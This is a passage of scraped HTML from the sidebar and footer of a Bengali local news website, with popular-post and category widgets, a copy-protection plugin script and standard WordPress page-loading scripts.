        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8630","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a6%ad%e0%a6%be-%e0%a6%a1%e0%a7%87%e0%a6%95%e0%a7%87%e0%a6%9b%e0%a7%87%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="ফুলকোর্ট সভা ডেকেছেন প্রধান বিচারপতি" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ফুলকোর্ট সভা ডেকেছেন প্রধান বিচারপতি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রধান-বিচারপতি-3-100x70.jpg?v=1661239717"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ফুলকোর্ট সভা ডেকেছেন প্রধান বিচারপতি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রধান-বিচারপতি-3-100x70.jpg?v=1661239717"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a6%ad%e0%a6%be-%e0%a6%a1%e0%a7%87%e0%a6%95%e0%a7%87%e0%a6%9b%e0%a7%87%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0/" rel="bookmark" title="ফুলকোর্ট সভা ডেকেছেন প্রধান বিচারপতি">ফুলকোর্ট সভা ডেকেছেন প্রধান বিচারপতি</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-23T13:28:50+06:00" >23/08/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%93-%e0%a6%95%e0%a6%b2%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%96%e0%a7%8b%e0%a6%81%e0%a6%9a%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%bf%e0%a6%a7/" rel=" bookmark" class="td-image-wrap " title="কারও কলমের খোঁচায় সংবিধান বদলে ফেলা যায় না" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কারও কলমের খোঁচায় সংবিধান বদলে ফেলা যায় না" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/download-2-12-100x70.jpg?v=1730988544"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কারও কলমের খোঁচায় সংবিধান বদলে ফেলা যায় না" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/download-2-12-100x70.jpg?v=1730988544"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%93-%e0%a6%95%e0%a6%b2%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%96%e0%a7%8b%e0%a6%81%e0%a6%9a%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%bf%e0%a6%a7/" rel="bookmark" title="কারও কলমের খোঁচায় সংবিধান বদলে ফেলা যায় না">কারও কলমের খোঁচায় সংবিধান বদলে ফেলা যায় না</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-07T20:09:17+06:00" >07/11/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 691a920d93c41
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
